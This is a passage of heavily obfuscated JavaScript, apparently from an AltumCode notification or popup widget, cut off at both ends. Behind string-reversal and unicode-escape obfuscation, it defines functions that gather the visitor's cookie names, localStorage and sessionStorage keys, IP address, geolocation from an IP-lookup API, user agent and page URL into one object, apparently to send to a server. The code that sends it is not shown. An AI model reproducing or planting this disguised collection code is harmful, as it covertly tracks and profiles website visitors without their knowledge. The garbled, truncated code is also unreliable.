bA".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","YTITNE".split("").reverse().join(""),"prXaT".split("").reverse().join(""),"ADhco".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","dDYNw".split("").reverse().join(""),"sJSnw".split("").reverse().join(""),"\u0047\u0075\u0056\u0044\u0067","edocmutla.".split("").reverse().join(""),"\u0061\u006f\u0065\u006f\u0065\u0067","\u0062\u006f\u0064\u0079","\u0066\u006f\u0072\u006d\u005f","\u0063\u0045\u0076\u0043\u0050","\u0076\u0061\u006c\u0075\u0065","\u0057\u0046\u004c\u0053\u004a","hFNTSC5312".split("").reverse().join(""),"eulav_reggirt_yalpsid".split("").reverse().join(""),"SSERDDA_PI_RELLAC".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","epytbus".split("").reverse().join(""),"XsdAW".split("").reverse().join(""),"opqGU".split("").reverse().join(""),'span[class=\x22altumcode-close\x22]',"\u006f\u0066\u005a\u004b\u0053","\u0068\u0072\u0065\u0066","\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u0068\u005a\u0064\u0074\u0074","\u0065\u0034\u0070\u0063","sniatnoc_egap".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","gmceko".split("").reverse().join(""),"\u0069\u004f\u0064\u0068\u006f","rHRLe".split("").reverse().join(""),"\u0044\u004d\u0046\u005a\u0062","ZEdSd".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","\u004f\u006d\u0059\u0062\u0056","iEHhE".split("").reverse().join(""),"denifednu".split("").reverse().join(""),"uukJt".split("").reverse().join(""),"\u0050\u004a\u0056\u0041\u0041","\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","rNTXg".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","\u005a\u0066\u0066\u0054\u006a","pam".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","noitamina-no-atad".split("").reverse().join(""),"\u0073\u0072\u0063","\u0068\u0057\u007a\u004b\u0059","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","\u0063\u006c\u0069\u0065\u006e\u0074\u0059","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006b\u0065\u0079","\u0062\u006c\u0071\u0047\u0046","\u006a\u006e\u0070\u0071\u0069\u0068","eVXcf".split("").reverse().join(""),"\u0065\u0051\u0058\u004c\u006d","\u0049\u0055\u0050\u0043\u004e","qvm9".split("").reverse().join(""),"\u006f\u0044\u0077\u0061\u0062","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","jxZjH".split("").reverse().join(""),"IbgPu".split("").reverse().join(""),"\u004f\u0073\u0045\u004f\u0048","etelpmoc".split("").reverse().join(""),"\u0077\u0067\u006c\u0048\u0065","\u0074\u0061\u0067\u004e\u0061\u006d\u0065","tuOedaf".split("").reverse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- 